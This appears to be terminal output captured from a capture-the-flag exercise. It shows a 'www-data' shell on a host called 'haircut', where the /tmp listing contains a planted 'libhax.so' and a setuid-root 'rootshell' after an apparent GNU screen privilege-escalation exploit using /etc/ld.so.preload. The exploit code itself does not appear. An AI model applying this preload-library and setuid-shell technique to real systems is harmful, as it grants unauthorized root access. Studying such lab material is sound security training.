 www-data@haircut:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open sha
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ ls -al /tmp
ls -al /tmp
total 808
drwxrwxrwt 10 root     root       4096 Apr  1 12:41 .
drwxr-xr-x 23 root     root       4096 Jul 13  2021 ..
drwxrwxrwt  2 root     root       4096 Apr  1 12:36 .ICE-unix
drwxrwxrwt  2 root     root       4096 Apr  1 12:36 .Test-unix
drwxrwxrwt  2 root     root       4096 Apr  1 12:36 .X11-unix
drwxrwxrwt  2 root     root       4096 Apr  1 12:36 .XIM-unix
drwxrwxrwt  2 root     root       4096 Apr  1 12:36 .font-unix
-rwxrwxrwx  1 www-data www-data  15528 Apr  1 12:40 libhax.so
-rwsr-xr-x  1 root     root     766976 Apr  1 12:39 rootshell